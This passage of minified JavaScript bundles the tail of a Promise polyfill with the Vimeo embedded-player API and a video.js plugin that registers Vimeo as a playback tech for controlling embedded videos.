0;n;)n.fn.call(n.self),n=n.next}}}(),o=n({},"constructor",t,!1),t.prototype=o,n(o,"__NPO__",0,!1),n(t,"resolve",function(n){var t=this;return n&&"object"==typeof n&&1===n.__NPO__?n:new t(function(t,i){if("function"!=typeof t||"function"!=typeof i)throw TypeError("Not a function");t(n)})}),n(t,"reject",function(n){return new this(function(t,i){if("function"!=typeof t||"function"!=typeof i)throw TypeError("Not a function");i(n)})}),n(t,"all",function(n){var t=this;return"[object Array]"!=a.call(n)?t.reject(TypeError("Not an array")):0===n.length?t.resolve([]):new t(function(i,r){if("function"!=typeof i||"function"!=typeof r)throw TypeError("Not a function");var u=n.length,f=Array(u),e=0;c(t,n,function(n,t){f[n]=t;++e===u&&i(f)},r)})}),n(t,"race",function(n){var t=this;return"[object Array]"!=a.call(n)?t.reject(TypeError("Not an array")):new t(function(i,r){if("function"!=typeof i||"function"!=typeof r)throw TypeError("Not a function");c(t,n,function(n,t){i(t)},r)})}),t})})),r=f&&"object"==typeof f&&"default"in f?f.default:f,i=new WeakMap,et=["id","url","width","maxwidth","height","maxheight","portrait","title","byline","color","autoplay","autopause","loop","responsive"],ot=function(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");},l=new WeakMap,d=new WeakMap,st=function(){function n(t){var i=this,e=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],u,f;if(ot(this,n),window.jQuery&&t instanceof jQuery&&(t.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"string"==typeof t&&(t=document.getElementById(t)),!nt(t))throw new TypeError("You must pass either a valid element or a valid id.");if("IFRAME"!==t.nodeName&&(u=t.querySelector("iframe"),u&&(t=u)),"IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");return l.has(t)?l.get(t):(this.element=t,this.origin="*",f=new r(function(n,r){var f=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=k(t.data),u="event"in r&&"ready"===r.event,f="method"in r&&"ping"===r.method;return u||f?(i.element.setAttribute("data-ready","true"),void n()):void rt(i,r)}},u,o;(window.addEventListener?window.addEventListener("message",f,!1):window.attachEvent&&window.attachEvent("onmessage",f),"IFRAME"!==i.element.nodeName)&&(u=p(t,e),o=y(u),w(o,u).then(function(n){var r=b(n,t);return i.element=r,g(t,r),n}).catch(function(n){return r(n)}))}),d.set(this,f),l.set(this.element,this),"IFRAME"===this.element.nodeName&&h(this,"ping"),this)}return n.prototype.then=function(n){var t=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1];return this.ready().then(n,t)},n.prototype.callMethod=function(n){var t=this,i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return new r(function(r,u){return t.ready().then(function(){e(t,n,{resolve:r,reject:u});h(t,n,i)})})},n.prototype.get=function(n){var t=this;return new r(function(i,r){return n=v(n,"get"),t.ready().then(function(){e(t,n,{resolve:i,reject:r});h(t,n)})})},n.prototype.set=function(n,t){var i=this;return r.resolve(t).then(function(t){if(n=v(n,"set"),void 0===t||null===t)throw new TypeError("There must be a value to set.");return i.ready().then(function(){return new r(function(r,u){e(i,n,{resolve:r,reject:u});h(i,n,t)})})})},n.prototype.on=function(n,t){if(!n)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");var i=o(this,"event:"+n);0===i.length&&this.callMethod("addEventListener",n).catch(function(){});e(this,"event:"+n,t)},n.prototype.off=function(n,t){if(!n)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");var i=c(this,"event:"+n,t);i&&this.callMethod("removeEventListener",n).catch(function(){})},n.prototype.loadVideo=function(n){return this.callMethod("loadVideo",n)},n.prototype.ready=function(){var n=d.get(this);return r.resolve(n)},n.prototype.enableTextTrack=function(n,t){if(!n)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:n,kind:t})},n.prototype.disableTextTrack=function(){return this.callMethod("disableTextTrack")},n.prototype.pause=function(){return this.callMethod("pause")},n.prototype.play=function(){return this.callMethod("play")},n.prototype.unload=function(){return this.callMethod("unload")},n.prototype.getAutopause=function(){return this.get("autopause")},n.prototype.setAutopause=function(n){return this.set("autopause",n)},n.prototype.getColor=function(){return this.get("color")},n.prototype.setColor=function(n){return this.set("color",n)},n.prototype.getCurrentTime=function(){return this.get("currentTime")},n.prototype.setCurrentTime=function(n){return this.set("currentTime",n)},n.prototype.getDuration=function(){return this.get("duration")},n.prototype.getEnded=function(){return this.get("ended")},n.prototype.getLoop=function(){return this.get("loop")},n.prototype.setLoop=function(n){return this.set("loop",n)},n.prototype.getPaused=function(){return this.get("paused")},n.prototype.getTextTracks=function(){return this.get("textTracks")},n.prototype.getVideoEmbedCode=function(){return this.get("videoEmbedCode")},n.prototype.getVideoId=function(){return this.get("videoId")},n.prototype.getVideoTitle=function(){return this.get("videoTitle")},n.prototype.getVideoWidth=function(){return this.get("videoWidth")},n.prototype.getVideoHeight=function(){return this.get("videoHeight")},n.prototype.getVideoUrl=function(){return this.get("videoUrl")},n.prototype.getVolume=function(){return this.get("volume")},n.prototype.setVolume=function(n){return this.set("volume",n)},n}();return it(),st})}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{}],2:[function(n,t,i){(function(t){"use strict";function e(n){return n&&n.__esModule?n:{"default":n}}function l(n,t){if(!(n instanceof t))throw new TypeError("Cannot call a class as a function");}function a(n,t){if(!n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t&&(typeof t=="object"||typeof t=="function")?t:n}function v(n,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof t);n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(n,t):n.__proto__=t)}function p(){if(!o){o=!0;var t="\n      .vjs-vimeo iframe {\n        position: absolute;\n        top: 0;\n        left: 0;\n        width: 100%;\n        height: 100%;\n      }\n    ",i=document.head||document.getElementsByTagName("head")[0],n=document.createElement("style");n.type="text/css";n.styleSheet?n.styleSheet.cssText=t:n.appendChild(document.createTextNode(t));i.appendChild(n)}}i.__esModule=!0;var s=typeof window!="undefined"?window.videojs:typeof t!="undefined"?t.videojs:null,u=e(s),h=n("@vimeo/player"),c=e(h);var y=u.default.getComponent("Component"),f=u.default.getComponent("Tech"),o=!1,r=function(n){function t(i,r){l(this,t);var u=a(this,n.call(this,i,r));return p(),u.setPoster(i.poster),u.initVimeoPlayer(),u}return v(t,n),t.prototype.initVimeoPlayer=function(){var n=this,t={url:this.options_.source.src,byline:!1,portrait:!1,title:!1};this.options_.autoplay&&(t.autoplay=!0);this.options_.height&&(t.height=this.options_.height);this.options_.width&&(t.width=this.options_.width);this.options_.maxheight&&(t.maxheight=this.options_.maxheight);this.options_.maxwidth&&(t.maxwidth=this.options_.maxwidth);this.options_.loop&&(t.loop=this.options_.loop);this._player=new c.default(this.el(),t);this.initVimeoState();["play","pause","ended","timeupdate","progress","seeked"].forEach(function(t){n._player.on(t,function(i){n._vimeoState.progress.duration!=i.duration&&n.trigger("durationchange");n._vimeoState.progress=i;n.trigger(t)})});this._player.on("pause",function(){return n._vimeoState.playing=!1});this._player.on("play",function(){n._vimeoState.playing=!0;n._vimeoState.ended=!1});this._player.on("ended",function(){n._vimeoState.playing=!1;n._vimeoState.ended=!0});this._player.on("volumechange",function(t){return n._vimeoState.volume=t});this._player.on("error",function(t){return n.trigger("error",t)});this.triggerReady()},t.prototype.initVimeoState=function(){var n=this._vimeoState={ended:!1,playing:!1,volume:0,progress:{seconds:0,percent:0,duration:0}};this._player.getCurrentTime().then(function(t){return n.progress.seconds=t});this._player.getDuration().then(function(t){return n.progress.duration=t});this._player.getPaused().then(function(t){return n.playing=!t});this._player.getVolume().then(function(t){return n.volume=t})},t.prototype.createEl=function(){var n=u.default.createEl("div",{id:this.options_.techId});return n.style.cssText="width:100%;height:100%;top:0;left:0;position:absolute",n.className="vjs-vimeo",n},t.prototype.controls=function(){return!0},t.prototype.supportsFullScreen=function(){return!0},t.prototype.src=function(){return this.options_.source},t.prototype.currentSrc=function(){return this.options_.source.src},t.prototype.currentTime=function(){return this._vimeoState.progress.seconds},t.prototype.setCurrentTime=function(n){this._player.setCurrentTime(n)},t.prototype.volume=function(){return this._vimeoState.volume},t.prototype.setVolume=function(){return this._player.setVolume(volume)},t.prototype.duration=function(){return this._vimeoState.progress.duration},t.prototype.buffered=function(){var n=this._vimeoState.progress;return u.default.createTimeRange(0,n.percent*n.duration)},t.prototype.paused=function(){return!this._vimeoState.playing},t.prototype.pause=function(){this._player.pause()},t.prototype.play=function(){this._player.play()},t.prototype.muted=function(){return this._vimeoState.volume===0},t.prototype.ended=function(){return this._vimeoState.ended},t}(f);r.prototype.featuresTimeupdateEvents=!0;r.isSupported=function(){return!0};f.withSourceHandlers(r);r.nativeSourceHandler={};r.nativeSourceHandler.canPlayType=function(n){return n==="video/vimeo"?"maybe":""};r.nativeSourceHandler.canHandleSource=function(n){return n.type?r.nativeSourceHandler.canPlayType(n.type):n.src?r.nativeSourceHandler.canPlayType(n.src):""};r.nativeSourceHandler.handleSource=function(n,t){t.src(n.src)};r.nativeSourceHandler.dispose=function(){};r.registerSourceHandler(r.nativeSourceHandler);y.registerComponent("Vimeo",r);f.registerTech("Vimeo",r);r.VERSION="0.0.1";i.default=r}).call(this,typeof global!="undefined"?global:typeof self!="undefined"?self:typeof window!="undefined"?window:{})},{"@vimeo/player":1}]},{},[2])(2)})